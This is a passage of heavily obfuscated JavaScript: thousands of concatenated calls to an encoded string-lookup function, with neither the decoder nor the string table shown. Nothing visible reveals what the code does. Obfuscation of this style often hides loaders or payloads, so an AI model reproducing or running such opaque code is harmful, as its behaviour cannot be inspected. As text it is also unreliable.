0x1078,'uOBQ')+a0(0xc48,'O4eV')+a0(0x557,'ig17')+a0(0xf4d,'kUIX')+a0(0xdca,'5xQL')+a0(0x279,'4nX^')+a0(0x595,'CgYD')+a0(0x69b,'%HIU')+a0(0xa77,')KuD')+a0(0x11e1,'TO6(')+a0(0xfbd,'C1Yg')+a0(0x126b,'ssXV')+a0(0x11c4,'O4eV')+a0(0x1291,'cc2B')+a0(0x158a,'IiPN')+a0(0xa46,'CgYD')+a0(0x4b9,'CgYD')+a0(0x734,'IiPN')+a0(0xe1c,'B26$')+a0(0x522,'ig17')+a0(0xbcf,'GR)f')+a0(0x153b,'bz&M')+a0(0x821,'fQhK')+a0(0xe04,'^904')+a0(0x2c4,'CgYD')+a0(0xb9a,'6v@&')+a0(0xd21,'5xQL')+a0(0xa8d,'4&U3')+a0(0x62a,'a**t')+a0(0xbb2,'O4eV')+a0(0x10f,'TO6(')+a0(0x863,'kUIX')+a0(0xf66,'5xQL')+a0(0x96a,'5$KW')+a0(0x12e7,'gH8[')+a0(0x13e6,')KuD')+a0(0x155,'8Gcv')+a0(0x140b,'zIb7')+a0(0x107c,'qOkH')+a0(0x2e3,'O]@K')+a0(0xfec,'w(mR')+a0(0x147e,'S%Rz')+a0(0x6a5,'C%tA')+a0(0x1ea,'6v@&')+a0(0x13ae,'2hj4')+a0(0xed0,'fQhK')+a0(0x66e,'5Pg0')+a0(0x1ef,'IiPN')+a0(0x1541,'C1Yg')+a0(0x1050,'bz&M')+a0(0x9ba,'IiPN')+a0(0xee2,'%HIU')+a0(0x1a2,'kUIX')+a0(0x1244,'CgYD')+a0(0x926,'fEnp')+a0(0xbc9,'O4eV')+a0(0xc76,'Q7N3')+a0(0x81e,'fQhK')+a0(0x832,'cEd9')+a0(0x805,'%HIU')+a0(0xe9b,'&&H5')+a0(0xb21,'kUIX')+a0(0x158d,'cEd9')+a0(0x1445,'cEd9')+a0(0x2cd,'%pQT')+a0(0x1299,'^904')+a0(0x891,'&&H5')+a0(0x141f,'cc2B')+a0(0x626,'B26$')+a0(0x143,'%HIU')+a0(0xf31,'^904')+a0(0xe68,'a4j(')+a0(0x79e,'uOBQ')+a0(0x1321,'gH8[')+a0(0x12b9,'ssXV')+a0(0x1229,'cEd9')+a0(0x129,'fQhK')+a0(0x53f,'6v@&')+a0(0x2a2,'S%Rz')+a0(0x14e8,'%pQT')+a0(0x12cc,'ssXV')+a0(0x1277,'C%tA')+a0(0x88f,'&&H5')+a0(0x56d,'GR)f')+a0(0x12ca,'ssXV')+a0(0x824,'S%Rz')+a0(0x597,'5Pg0')+a0(0x10f0,'fQhK')+a0(0x8c8,'&&H5')+a0(0x352,'%HIU')+a0(0x4cc,'%pQT')+a0(0x268,'DG%!')+a0(0x623,'DG%!')+a0(0x119,'OQ)n')+a0(0x293,'&&H5')+a0(0x13a2,'2hj4')+a0(0x454,'&&H5')+a0(0x459,'Ww^H')+a0(0x104d,'4nX^')+a0(0x6df,'O]@K')+a0(0xceb,'5$KW')+a0(0x118c,'DG%!')+a0(0x7e4,'%pQT')+a0(0x729,'zIb7')+a0(0xeee,'fQhK')+a0(0x125f,'GR)f')+a0(0x79a,'4&U3')+a0(0x98e,'a**t')+a0(0x3ad,'CgYD')+a0(0xfd9,'Ww^H')+a0(0x24d,'gH8[')+a0(0x114f,'a**t')+a0(0xd9d,'kUIX')+a0(0x141e,'ig17')+a0(0x3ce,'kUIX')+a0(0x943,'2hj4')+a0(0xe82,'5$KW')+a0(0xa81,'kUIX')+a0(0x7c6,'zIb7')+a0(0x1148,'OQ)n')+a0(0x1113,'4&U3')+a0(0x7fa,'4nX^')+a0(0xab1,'C%tA')+a0(0xa4d,'O]j3')+a0(0x258,'cEd9'))+(a0(0x11a,'ssXV')+a0(0xdae,'GR)f')+a0(0x13b8,'a4j(')+a0(0xb81,'%HIU')+a0(0xdfd,'C%tA')+a0(0x1051,'4&U3')+a0(0x1352,'CgYD')+a0(0x3c9,'GR)f')+a0(0x10cf,'vh^O')+a0(0x329,'zD)X')+a0(0x6a6,'8Gcv')+a0(0x1293,'5xQL')+a0(0x1225,'EV4#')+a0(0xa01,'EV4#')+a0(0x10f1,'I06x')+a0(0x2bc,'Ww^H')+a0(0x1272,'O]@K')+a0(0x532,'%pQT')+a0(0x69d,'fEnp')+a0(0x907,'ssXV')+a0(0xf28,'a4j(')+a0(0xf39,'O]j3')+a0(0x1570,'OQ)n')+a0(0x1410,'&&H5')+a0(0x8f3,'^904')+a0(0xe31,'cc2B')+a0(0xf0c,'gH8[')+a0(0x145a,'ssXV')+a0(0xf6c,'a4j(')+a0(0xfef,'B26$')+a0(0x11b6,'4nX^')+a0(0xf99,'O]j3')+a0(0x6c1,'5$KW')+a0(0x82d,'C1Yg')+a0(0xab4,'vh^O')+a0(0xcf9,'O]@K')+a0(0x567,'5Pg0')+a0(0x157d,'i0cS')+a0(0x618,'%pQT')+a0(0xade,'cEd9')+a0(0x997,'2hj4')+a0(0x4bc,'OQ)n')+a0(0xa4a,'2hj4')+a0(0x151f,'OQ)n')+a0(0x428,'Z)Nh')+a0(0x1571,'cEd9')+a0(0xc8a,'O]@K')+a0(0x132f,'C1Yg')+a0(0x145,'4nX^')+a0(0x11d9,'5Pg0')+a0(0x1508,'fQhK')+a0(0xde3,'ig17')+a0(0x11d4,'S%Rz')+a0(0x923,'6v@&')+a0(0xda0,'w(mR')+a0(0xc3e,'EV4#')+a0(0x1409,'GR)f')+a0(0x10a6,'8Gcv')+a0(0x78b,'5Pg0')+a0(0x1260,'^904')+a0(0xab3,'zIb7')+a0(0x9a8,'4nX^')+a0(0x129f,'Q7N3')+a0(0x88b,'C1Yg')+a0(0x11f3,'dMfm')+a0(0x6e5,'B26$')+a0(0x142e,'O4eV')+a0(0x7b5,'C1Yg')+a0(0x12e1,'I06x')+a0(0x2e7,'B26$')+a0(0x5a6,'5$KW')+a0(0x121b,'S%Rz')+a0(0x14d0,'O]j3')+a0(0x13ed,'TO6(')+a0(0x1f2,'DG%!')+a0(0x34d,'a**t')+a0(0x11df,'GR)f')+a0(0x2be,'vh^O')+a0(0x59b,'^904')+a0(0x1137,'5Pg0')+a0(0xdf7,'EV4#')+a0(0x14c4,'5$KW')+a0(0x75a,'8Gcv')+a0(0x1165,'bz&M')+a0(0x1173,'uOBQ')+a0(0x3bc,'fEnp')+a0(0x4bf,'Q7N3')+a0(0xcae,'Z)Nh')+a0(0x649,'C1Yg')+a0(0x1088,'cc2B')+a0(0x7ab,'2hj4')+a0(0xa3d,'B26$')+a0(0xc99,'qOkH')+a0(0x507,'Z)Nh')+a0(0x45f,'4&U3')+a0(0x1450,'w(mR')+a0(0xa68,'dMfm')+a0(0x1539,'fQhK')+a0(0xc63,'%pQT')+a0(0x1164,'a**t')+a0(0xbe2,'dMfm')+a0(0x3b2,'Q7N3')+a0(0x1521,'5xQL')+a0(0x1246,'O]@K')+a0(0x1021,'cc2B')+a0(0xd86,'C1Yg')+a0(0x1427,'IiPN')+a0(0x703,'2hj4')+a0(0x378,'5Pg0')+a0(0x4a0,'O4eV')+a0(0x976,'cEd9')+a0(0x132b,'4&U3')+a0(0xc67,'OQ)n')+a0(0x1397,'CgYD')+a0(0xb41,'4&U3')+a0(0x332,'cc2B')+a0(0x529,'O4eV')+a0(0x23d,'zD)X')+a0(0x19c,'bz&M')+a0(0x58e,'B26$')+a0(0xcaf,'4nX^')+a0(0x409,'zD)X')+a0(0xcb9,'GR)f')+a0(0xe76,'CgYD')+a0(0xbc2,'Z)Nh')+a0(0x35f,'B26$')+a0(0xe3f,'GR)f')+a0(0xfc6,'DG%!')+a0(0xcb5,'kUIX')+a0(0x87f,'fEnp')+a0(0x1325,'vh^O')+a0(0xd17,'Z)Nh')+a0(0x131b,'&&H5')+a0(0x3d4,'5Pg0')+a0(0xd34,'fQhK')+a0(0x1f8,'6v@&')+a0(0x1276,'O]@K')+a0(0x928,'OQ)n')+a0(0x10b8,'4nX^')+a0(0xf81,'O4eV')+a0(0x781,'DG%!')+a0(0xa22,'O]j3')+a0(0x1071,'8Gcv')+a0(0x864,'CgYD')+a0(0x86a,'5$KW')+a0(0xaa9,'cc2B')+a0(0x99b,'GR)f')+a0(0x1c0,'kUIX')+a0(0x281,'vh^O')+a0(0xdb0,'C1Yg')+a0(0x92a,'qOkH')+a0(0x11e3,'vh^O')+a0(0x64c,'gH8[')+a0(0x8e0,'O4eV')+a0(0x982,'2hj4')+a0(0xbaf,'5$KW')+a0(0x3a7,'zD)X')+a0(0x194,'a**t')+a0(0x157c,'zD)X')+a0(0xbcd,'fQhK')+a0(0x147a,'O]@K')+a0(0x10f6,'fQhK')+a0(0x95f,'cEd9')+a0(0x36b,'5xQL')+a0(0xbe4,'TO6(')+a0(0x962,'TO6(')+a0(0x6bd,'bz&M')+a0(0x1224,'5$KW')+a0(0xc26,'O]@K')+a0(0x8d6,'6v@&')+a0(0xe8a,'i0cS')+a0(0xf2a,'a**t')+a0(0x1ca,'8Gcv')+a0(0xc86,'cEd9')+a0(0x1a9,'OQ)n')+a0(0x944,'DG%!')+a0(0x8eb,'2hj4')+a0(0xa5e,'I06x')+a0(0xd1f,'TO6(')+a0(0x15c,'C1Yg')+a0(0x165,'zD)X')+a0(0x10d8,'cEd9')+a0(0x97a,'ig17')+a0(0xacf,'qOkH')+a0(0x9ad,'5Pg0')+a0(0x228,'O]j3')+a0(0xa8a,'cc2B')+a0(0x1081,'&&H5')+a0(0xf4f,'CgYD')+a0(0x314,'OQ)n')+a0(0x9d0,'8Gcv')+a0(0x6ea,'Z)Nh')+a0(0xd5d,'bz&M')+a0(0x12c,'kUIX')+a0(0x13d1,'fQhK')+a0(0x484,'w(mR')+a0(0x8c2,'B26$')+a0(0xb57,'a4j(')+a0(0x13fb,'w(mR')+a0(0xf6a,'zD)X'))+(a0(0x75d,'w(mR')+a0(0x42d,'Q7N3')+a0(0x574,'a**t')+a0(0x1470,'S%Rz')+a0(0xba1,'cEd9')+a0(0x5ac,'5$KW')+a0(0x7fc,'kUIX')+a0(0xd4f,'I06x')+a0(0xe18,'O4eV')+a0(0xea9,'S%Rz')+a0(0xf6e,'DG%!')+a0(0x2a0,'EV4#')+a0(0xfa1,'cc2B')+a0(0x154d,'i0cS')+a0(0x3f3,'bz&M')+a0(0xa03,'cEd9')+a0(0x11c1,'2hj4')+a0(0x1e9,'C%tA')+a0(0xbe8,'fQhK')+a0(0x13d,'CgYD')+a0(0xac1,'%HIU')+a0(0x1193,'5xQL')+a0(0x8d9,'O4eV')+a0(0x1de,'CgYD')+a0(0x1190,'OQ)n')+a0(0x8cf,'zIb7')+a0(0x735,'TO6(')+a0(0xc96,'vh^O')+a0(0x11bc,'ssXV')+a0(0x1091,'cEd9')+a0(0xf59,'ssXV')+a0(0xc82,'uOBQ')+a0(0xb50,'gH8[')+a0(0xcf6,'ig17')+a0(0xa08,'IiPN')+a0(0x1023,'uOBQ')+a0(0xdb1,'fEnp')+a0(0x531,'zD)X')+a0(0xb56,'Q7N3')+a0(0x79c,'zIb7')+a0(0x106c,'B26$')+a0(0x10de,'5Pg0')+a0(0x227,'8Gcv')+a0(0x11fe,'%pQT')+a0(0x888,'i0cS')+a0(0x200,'dMfm')+a0(0x7fb,'dMfm')+a0(0x64e,'a4j(')+a0(0xe95,'qOkH')+a0(0xd1c,'S%Rz')+a0(0xd33,'^904')+a0(0x6a7,'w(mR')+a0(0x4d9,'5$KW')+a0(0x107f,'C1Yg')+a0(0xe57,'a4j(')+a0(0xfa5,'C1Yg')+a0(0x9a2,'O4eV')+a0(0xdcb,'vh^O')+a0(0x1334,'DG%!')+a0(0xf0f,'uOBQ')+a0(0x1342,'kUIX')+a0(0xc0f,'S%Rz')+a0(0x1003,'cEd9')+a0(0x578,'8Gcv')+a0(0x63d,'IiPN')+a0(0xc4a,'fEnp')+a0(0xb3a,'5$KW')+a0(0x94e,'w(mR')+a0(0x11e5,'CgYD')+a0(0x42a,'O]@K')+a0(0xfff,'gH8[')+a0(0x10c4,'4nX^')+a0(0x5f2,'fQhK')+a0(0x10ee,'5$KW')+a0(0xd29,'i0cS')+a0(0x1584,'qOkH')+a0(0x4c4,'8Gcv')+a0(0x158b,'fQhK')+a0(0x2d3,'uOBQ')+a0(0xba5,'gH8[')+a0(0xef2,'4&U3')+a0(0x89d,'ssXV')+a0(0x4bb,'O]@K')+a0(0xbf5,'TO6(')+a0(0x6eb,'8Gcv')+a0(0x1301,'5Pg0')+a0(0x721,'dMfm')+a0(0x1258,'2hj4')+a0(0x3e9,'ssXV')+a0(0x6cf,'ig17')+a0(0x14df,'B26$')+a0(0xd07,'O4eV')+a0(0xbb4,'4nX^')+a0(0xe5e,'IiPN')+a0(0x199,'S%Rz')+a0(0x20d,'5Pg0')+a0(0x274,'w(mR')+a0(0x1526,'DG%!')+a0(0x1069,'%HIU')+a0(0x60a,'qOkH')+a0(0x12f8,'DG%!')+a0(0x10c0,'%HIU')+a0(0x231,'gH8[')+a0(0xe91,'uOBQ')+a0(0xa0a,'fQhK')+a0(0xcdf,'bz&M')+a0(0xaa1,'%pQT')+a0(0x86e,'4&U3')+a0(0x150d,'IiPN')+a0(0x1509,'5Pg0')+a0(0xdb7,'ssXV')+a0(0x1473,'a**t')+a0(0xeda,'O]@K')+a0(0x244,'2hj4')+a0(0x92b,'&&H5')+a0(0x7c7,'B26$')+a0(0x1192,'cc2B')+a0(0xe72,'Ww^H')+a0(0x1548,'4nX^')+a0(0x4e4,'OQ)n')+a0(0x48c,'a4j(')+a0(0xf67,'i0cS')+a0(0xa90,'gH8[')+a0(0x152e,'2hj4')+a0(0x119a,'2hj4')+a0(0x151c,'cEd9')+a0(0x450,'zIb7')+a0(0x1125,'B26$')+a0(0x461,'dMfm')+a0(0x1142,'dMfm')+a0(0xbc1,'EV4#')+a0(0x79b,'O]j3')+a0(0x13d8,'kUIX')+a0(0xb4d,'%HIU')+a0(0x1123,'zIb7')+a0(0x1542,'ssXV')+a0(0xefe,'OQ)n')+a0(0x1075,'4&U3')+a0(0x12ac,'gH8[')+a0(0x13b0,'fEnp')+a0(0x4fd,'2hj4')+a0(0x9f3,'O]j3')+a0(0x13e3,'Z)Nh')+a0(0x2e2,'kUIX')+a0(0x1107,'GR)f')+a0(0x5dd,'i0cS')+a0(0x1191,'8Gcv')+a0(0x18b,'2hj4')+a0(0x12fd,'zD)X')+a0(0x138e,'O]j3')+a0(0x816,'6v@&')+a0(0xe24,'4nX^')+a0(0x6b1,'B26$')+a0(0x1d8,'B26$')+a0(0xb08,'zD)X')+a0(0x115f,'uOBQ')+a0(0x45b,'EV4#')+a0(0x2ef,'TO6(')+a0(0x1545,'gH8[')+a0(0x516,'qOkH')+a0(0xcc9,'gH8[')+a0(0x127,'vh^O')+a0(0x148,'qOkH')+a0(0xf79,'zD)X')+a0(0x4d7,'GR)f')+a0(0x11ca,'I06x')+a0(0x9e6,'OQ)n')+a0(0x8a7,'S%Rz')+a0(0xeaf,'GR)f')+a0(0x11dd,'cc2B')+a0(0x1c6,'5$KW')+a0(0x960,'EV4#')+a0(0x488,'zIb7')+a0(0x1335,'zD)X')+a0(0x110e,'I06x')+a0(0x86f,'ig17')+a0(0xb14,'C%tA')+a0(0xb68,'w(mR')+a0(0x303,'&&H5')+a0(0x1211,'4&U3')+a0(0x58d,'5$KW')+a0(0xd6c,'2hj4')+a0(0x11ba,'OQ)n')+a0(0x12a9,'S%Rz')+a0(0x152a,'a**t')+a0(0x54e,'a**t')+a0(0x133b,'Ww^H')+a0(0xfc4,'uOBQ')+a0(0xa0b,'%HIU')+a0(0x1249,'O]j3')+a0(0xf95,'4nX^')+a0(0x90a,'ig17')+a0(0x686,'Ww^H')+a0(0x85f,'fEnp')+a0(0x299,'6v@&')+a0(0xe6c,'O]j3')+a0(0x1353,'DG%!')+a0(0x1117,'C1Yg')+a0(0x8e4,'a**t')+a0(0x429,'cc2B'))+(a0(0xc27,'6v@&')+a0(0xbe5,'TO6(')+a0(0x51d,'I06x')+a0(0x69c,'C1Yg')+a0(0xaae,'S%Rz')+a0(0xa9c,'%HIU')+a0(0xc2b,'5$KW')+a0(0x14f3,'TO6(')+a0(0xfaf,'O4eV')+a0(0x8c1,'5xQL')+a0(0xc4e,'zD)X')+a0(0x5ed,'S%Rz')+a0(0xe8e,'DG%!')+a0(0xd4e,'qOkH')+a0(0x636,'w(mR')+a0(0xe70,'fEnp')+a0(0xf3b,')KuD')+a0(0x130f,'gH8[')+a0(0x8ec,'C1Yg')+a0(0x10be,'5Pg0')+a0(0x12e,'ig17')+a0(0x1eb,'CgYD')+a0(0xdec,'fQhK')+a0(0x16d,'S%Rz')+a0(0x10c7,'5xQL')+a0(0x11a7,'bz&M')+a0(0x14cd,'2hj4')+a0(0xd10,'^904')+a0(0x138c,'a4j(')+a0(0xbc7,'GR)f')+a0(0x147b,'4nX^')+a0(0xaba,'cc2B')+a0(0xb4b,'DG%!')+a0(0xb0a,'cc2B')+a0(0x9fa,'5xQL')+a0(0xd91,'4nX^')+a0(0xd64,')KuD')+a0(0x95b,'&&H5')+a0(0x286,'fEnp')+a0(0x13d5,'qOkH')+a0(0x1b5,'4nX^')+a0(0xfe3,'^904')+a0(0xe14,'a**t')+a0(0xf11,'Z)Nh')+a0(0x1e4,'cEd9')+a0(0xf50,'w(mR')+a0(0x53c,'uOBQ')+a0(0xf55,'C1Yg')+a0(0x667,'Z)Nh')+a0(0x116,'8Gcv')+a0(0x986,'S%Rz')+a0(0x748,'Ww^H')+a0(0x1174,'TO6(')+a0(0x753,'i0cS')+a0(0xd9e,'C1Yg')+a0(0x140f,'4nX^')+a0(0x803,'DG%!')+a0(0x4f9,'DG%!')+a0(0x11e0,'^904')+a0(0xc46,'DG%!')+a0(0x133,'bz&M')+a0(0x6e6,'vh^O')+a0(0x5c1,'2hj4')+a0(0x3c5,'w(mR')+a0(0x97f,'S%Rz')+a0(0xd8b,'%pQT')+a0(0xc90,'CgYD')+a0(0xca7,'O]j3')+a0(0xdfa,'Ww^H')+a0(0x83e,'5$KW')+a0(0xe1b,')KuD')+a0(0x8d5,'Ww^H')+a0(0x774,'ig17')+a0(0x13b2,'5Pg0')+a0(0x1198,'qOkH')+a0(0x282,'O4eV')+a0(0x722,'O]@K')+a0(0x916,'4&U3')+a0(0xd58,'vh^O')+a0(0xb2a,'5xQL')+a0(0x2d1,'a**t')+a0(0xa19,'B26$')+a0(0x5d5,'S%Rz')+a0(0xa23,'uOBQ')+a0(0xe50,'I06x')+a0(0xadd,'6v@&')+a0(0x1273,'a4j(')+a0(0x64a,'vh^O')+a0(0x110f,'5xQL')+a0(0x7a8,'%HIU')+a0(0xc85,'CgYD')+a0(0x59c,'Ww^H')+a0(0x245,'8Gcv')+a0(0xe84,'O]j3')+a0(0x156e,'O]j3')+a0(0xaa7,'%pQT')+a0(0xb6e,'GR)f')+a0(0x12b8,'ssXV')+a0(0x658,'OQ)n')+a0(0x4a2,'4nX^')+a0(0xc72,'%HIU')+a0(0xccc,'w(mR')+a0(0x83d,'Q7N3')+a0(0x1e2,'zD)X')+a0(0x301,'cEd9')+a0(0x76f,'uOBQ')+a0(0x3ca,'qOkH')+a0(0x1453,'O]j3')+a0(0x35a,'OQ)n')+a0(0x1094,'gH8[')+a0(0x1459,'5Pg0')+a0(0x12e6,'O4eV')+a0(0x2dc,'ssXV')+a0(0x97e,'TO6(')+a0(0xb70,'&&H5')+a0(0x422,'DG%!')+a0(0x13b,'fQhK')+a0(0x117b,'5xQL')+a0(0x395,'cEd9')+a0(0x12fb,'&&H5')+a0(0xff0,'bz&M')+a0(0xf4e,'%HIU')+a0(0x1221,'w(mR')+a0(0x7ed,'zIb7')+a0(0x524,'O]@K')+a0(0x869,'bz&M')+a0(0x14bf,'C1Yg')+a0(0x13e,'4&U3')+a0(0xaa4,'IiPN')+a0(0x13eb,'vh^O')+a0(0x7f1,'dMfm')+a0(0x1517,'I06x')+a0(0xa28,'^904')+a0(0xacb,'4&U3')+a0(0x677,'O4eV')+a0(0x34c,'dMfm')+a0(0x1533,'O]j3')+a0(0xcda,'kUIX')+a0(0xae6,'S%Rz')+a0(0xeeb,'vh^O')+a0(0x110b,'dMfm')+a0(0x174,'TO6(')+a0(0x1313,'vh^O')+a0(0x6bf,'DG%!')+a0(0x458,'cEd9')+a0(0xd79,'EV4#')+a0(0x48a,'CgYD')+a0(0xea2,'5$KW')+a0(0x14ac,'2hj4')+a0(0x634,'6v@&')+a0(0x5c6,'bz&M')+a0(0xea0,'IiPN')+a0(0x894,'5Pg0')+a0(0x846,'%pQT')+a0(0xe25,'fEnp')+a0(0x1487,'O]j3')+a0(0xb29,'zD)X')+a0(0x6b2,'cEd9')+a0(0x616,'a4j(')+a0(0x477,'bz&M')+a0(0x10d2,'%pQT')+a0(0x2d5,'DG%!')+a0(0xb2e,'DG%!')+a0(0xd61,'S%Rz')+a0(0xe79,'2hj4')+a0(0x111a,'CgYD')+a0(0x127a,'DG%!')+a0(0x4ce,'gH8[')+a0(0x78a,'fEnp')+a0(0xb8e,'GR)f')+a0(0x1515,'S%Rz')+a0(0xeed,'Q7N3')+a0(0x10fe,'O4eV')+a0(0xece,'kUIX')+a0(0x14eb,'5xQL')+a0(0xbdc,'cEd9')+a0(0x13a4,'C1Yg')+a0(0x1329,'fEnp')+a0(0x153a,'O]@K')+a0(0x1086,'ssXV')+a0(0x14fe,'Q7N3')+a0(0x195,'dMfm')+a0(0xff2,'zIb7')+a0(0xb1c,'i0cS')+a0(0x1322,'TO6(')+a0(0xeea,'O4eV')+a0(0x9c9,'4nX^')+a0(0x10b1,'C1Yg')+a0(0x520,'DG%!')+a0(0x7ee,'vh^O')+a0(0x1543,'zIb7')+a0(0x8d8,'a**t')+a0(0x12b4,'&&H5')+a0(0x73a,'^904')+a0(0xb7b,'O]@K')+a0(0x1588,'&&H5')+a0(0x14a6,'dMfm')+a0(0xa70,'DG%!')+a0(0xc62,'DG%!')+a0(0x3bb,'vh^O'))+(a0(0xc25,'5$KW')+a0(0x1226,'&&H5')+a0(0xc61,'OQ)n')+a0(0xf14,')KuD')+a0(0xc2c,'TO6(')+a0(0x2bd,'gH8[')+a0(0x776,'cEd9')+a0(0x9f2,'GR)f')+a0(0xb73,'fQhK')+a0(0x1180,'i0cS')+a0(0x84e,'fQhK')+a0(0x130b,'kUIX')+a0(0xec9,'Z)Nh')+a0(0x12cf,'%pQT')+a0(0xd24,'I06x')+a0(0xd74,'C1Yg')+a0(0x554,'4nX^')+a0(0xa33,'zD)X')+a0(0x786,'S%Rz')+a0(0x95a,'%pQT')+a0(0x11f8,'S%Rz')+a0(0xe75,'a4j(')+a0(0x139,'fQhK')+a0(0x1575,'a4j(')+a0(0x903,'4&U3')+a0(0x295,'fQhK')+a0(0xc40,'O]j3')+a0(0x1139,'fQhK')+a0(0x587,'%HIU')+a0(0x7ef,')KuD')+a0(0xba9,'qOkH')+a0(0x169,'OQ)n')+a0(0x1c9,'Ww^H')+a0(0x7f6,'TO6(')+a0(0x12ea,'GR)f')+a0(0x3e5,'O]j3')+a0(0x13c,'a**t')+a0(0x1076,'gH8[')+a0(0xa83,'IiPN')+a0(0x3c8,'IiPN')+a0(0xf9d,'a4j(')+a0(0xad6,'6v@&')+a0(0x899,'Q7N3')+a0(0x140d,'i0cS')+a0(0x1330,'CgYD')+a0(0x14aa,'ig17')+a0(0x62b,'Q7N3')+a0(0x519,'C1Yg')+a0(0x381,'bz&M')+a0(0x2fb,'fQhK')+a0(0x3c3,'Z)Nh')+a0(0x1482,'cc2B')+a0(0x212,'ig17')+a0(0xe37,'4&U3')+a0(0x408,'Ww^H')+a0(0xe49,'cEd9')+a0(0xe71,'a4j(')+a0(0xc59,')KuD')+a0(0x67d,'EV4#')+a0(0x1234,'zD)X')+a0(0x9dd,'zD)X')+a0(0xfda,'EV4#')+a0(0x1561,'6v@&')+a0(0x71c,'6v@&')+a0(0x14b5,'uOBQ')+a0(0x3db,'C%tA')+a0(0x99e,'C1Yg')+a0(0x1528,'zIb7')+a0(0x137f,'O]@K')+a0(0x48f,'gH8[')+a0(0xfdd,'%pQT')+a0(0xd4d,'gH8[')+a0(0xe7b,'2hj4')+a0(0x1495,'8Gcv')+a0(0xe92,'ig17')+a0(0xa4c,'cc2B')+a0(0x1529,')KuD')+a0(0x527,'Ww^H')+a0(0xa84,'2hj4')+a0(0x2db,'vh^O')+a0(0x6c3,'ssXV')+a0(0x82b,'zIb7')+a0(0x965,'Z)Nh')+a0(0xf94,'Q7N3')+a0(0x11d6,'Ww^H')+a0(0x13d3,'O4eV')+a0(0x1144,'cc2B')+a0(0x1546,'Z)Nh')+a0(0x123a,'i0cS')+a0(0x13d7,'4&U3')+a0(0xda9,'i0cS')+a0(0x12d1,'bz&M')+a0(0x43e,'ig17')+a0(0x13ef,'gH8[')+a0(0x3bf,'OQ)n')+a0(0x1208,'&&H5')+a0(0xf72,'uOBQ')+a0(0xb04,'B26$')+a0(0x1490,'2hj4')+a0(0x778,'ig17')+a0(0x59a,'O]@K')+a0(0xe3b,'OQ)n')+a0(0xfe5,'%HIU')+a0(0x150c,'Q7N3')+a0(0x14a1,'Q7N3')+a0(0x19e,'C%tA')+a0(0x83f,'8Gcv')+a0(0x1550,'OQ)n')+a0(0x11a3,'8Gcv')+a0(0x102f,'w(mR')+a0(0x383,'&&H5')+a0(0x4b1,'2hj4')+a0(0x1098,'8Gcv')+a0(0x1187,'2hj4')+a0(0xf57,'^904')+a0(0x10fd,'kUIX')+a0(0x750,'OQ)n')+a0(0x36c,'O]@K')+a0(0x10df,'5$KW')+a0(0x38f,'TO6(')+a0(0x7db,'5Pg0')+a0(0xeb4,'IiPN')+a0(0xf21,'Ww^H')+a0(0xf1c,'5Pg0')+a0(0x12ce,'8Gcv')+a0(0x6b6,'4&U3')+a0(0x9da,'OQ)n')+a0(0x21e,'zIb7')+a0(0x120b,'EV4#')+a0(0xfb3,'^904')+a0(0x1312,'uOBQ')+a0(0xe6e,'&&H5')+a0(0x58c,'5Pg0')+a0(0xcc8,'^904')+a0(0xd6e,'uOBQ')+a0(0x68c,'cEd9')+a0(0x1031,')KuD')+a0(0x65b,'&&H5')+a0(0xb22,'gH8[')+a0(0xd5a,'gH8[')+a0(0x53b,')KuD')+a0(0x1016,'w(mR')+a0(0x6f8,'5Pg0')+a0(0x6b8,'vh^O')+a0(0x6e7,'Ww^H')+a0(0x84c,'TO6(')+a0(0xf1d,'8Gcv')+a0(0x13cb,'ssXV')+a0(0x914,'cEd9')+a0(0x1573,'EV4#')+a0(0x6fe,'a4j(')+a0(0xf53,'uOBQ')+a0(0x1cb,'TO6(')+a0(0xcac,'cc2B')+a0(0x689,'2hj4')+a0(0x157,'bz&M')+a0(0x134c,'O]@K')+a0(0xe5c,'%pQT')+a0(0xe2d,'O]@K')+a0(0x55b,'5$KW')+a0(0x1f0,'2hj4')+a0(0x991,'EV4#')+a0(0x7bf,'IiPN')+a0(0x7bd,'OQ)n')+a0(0x298,'fQhK')+a0(0xca3,'cc2B')+a0(0x12b7,'i0cS')+a0(0x651,'5$KW')+a0(0x46d,'Z)Nh')+a0(0xbfe,'gH8[')+a0(0x1386,'Z)Nh')+a0(0x335,'uOBQ')+a0(0x1287,'%HIU')+a0(0x12c1,'%pQT')+a0(0xf10,'O4eV')+a0(0x138a,'OQ)n')+a0(0xe48,'fEnp')+a0(0xcec,'%HIU')+a0(0x3d7,'OQ)n')+a0(0x1135,'ssXV')+a0(0xbae,'C%tA')+a0(0x23b,'&&H5')+a0(0x10a0,'Z)Nh')+a0(0x629,'^904')+a0(0x11ce,'cc2B')+a0(0xc0a,'2hj4')+a0(0x1317,'C%tA')+a0(0x11c3,'CgYD')+a0(0xa8b,'Ww^H')+a0(0xb1a,'%HIU')+a0(0x153d,'8Gcv')+a0(0xa56,'fEnp')+a0(0xc00,'dMfm')+a0(0x149,'cc2B')+a0(0x342,'O4eV')+a0(0x138f,'kUIX')+a0(0xb9e,'I06x')+a0(0x777,'OQ)n')+a0(0xfb0,'Z)Nh')+a0(0x1128,'O4eV'))+(a0(0x129b,'zD)X')+a0(0x592,'bz&M')+a0(0x159,'O4eV')+a0(0x1465,'5Pg0')+a0(0xbfd,'C%tA')+a0(0x358,'Q7N3')+a0(0x2b1,'EV4#')+a0(0xa8c,'cc2B')+a0(0x1523,'5Pg0')+a0(0x123,'O]j3')+a0(0x517,'O4eV')+a0(0xa30,'qOkH')+a0(0xc41,'a**t')+a0(0x603,'I06x')+a0(0x2d0,'Q7N3')+a0(0x49b,'O]@K')+a0(0xf93,'C%tA')+a0(0x12fa,'I06x')+a0(0x1433,'cc2B')+a0(0x220,'fEnp')+a0(0x2ee,'S%Rz')+a0(0x8af,'%pQT')+a0(0x5e0,')KuD')+a0(0xdeb,'ig17')+a0(0x1494,'4&U3')+a0(0x10d1,'5Pg0')+a0(0xad9,'%pQT')+a0(0x1248,'qOkH')+a0(0x8f7,'C%tA')+a0(0xaea,'GR)f')+a0(0x5fd,'B26$')+a0(0x13c5,'a**t')+a0(0x7be,'zIb7')+a0(0x13fc,'S%Rz')+a0(0x744,'8Gcv')+a0(0x1435,'DG%!')+a0(0xc69,'GR)f')+a0(0x3b9,'zD)X')+a0(0x87e,'Ww^H')+a0(0x153c,'dMfm')+a0(0x2f6,'a4j(')+a0(0x87c,'C1Yg')+a0(0x5d4,'DG%!')+a0(0x1430,'EV4#')+a0(0x13bd,'^904')+a0(0xff8,'bz&M')+a0(0x4e0,'gH8[')+a0(0x135,'%pQT')+a0(0xf47,'EV4#')+a0(0x85a,'C%tA')+a0(0xdb6,'I06x')+a0(0x508,'vh^O')+a0(0xf97,'4nX^')+a0(0x942,'I06x')+a0(0x10